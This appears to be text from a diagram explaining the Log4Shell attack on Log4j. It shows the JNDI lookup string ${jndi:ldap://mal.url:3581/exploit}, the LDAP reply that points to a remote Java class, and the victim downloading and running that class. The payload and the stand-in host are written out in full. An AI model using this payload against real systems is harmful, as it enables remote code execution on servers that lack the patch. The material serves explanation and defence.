 Phase 1
Access attempt for exploit
Victim Server
1. Exploit
${jndi:ldap://mal.url:3581/exploit}
Attacker
Application
2. Send malicious string
${jndi:ldap://mal.url:3581/exploit}
Phase 2
Exploit using LDAP
Malicious Server
3. Connect External LDAP
LDAP Query to 'mal.url:3581' for 'exploit'
LOG4J
Vulnerable Log4j
LDAP service
port 3581
4. Send Malicious Object
DN: exploit
javaClassName: foo
javaCodeBase: http://mal.url:9999/
objectClass: javaNamingReference
javaFactory: Exploit
Phase 3
Malicious action
5. Request Malicious Java Class
6. Download and Run Malicious Java Class
Web service
port 9999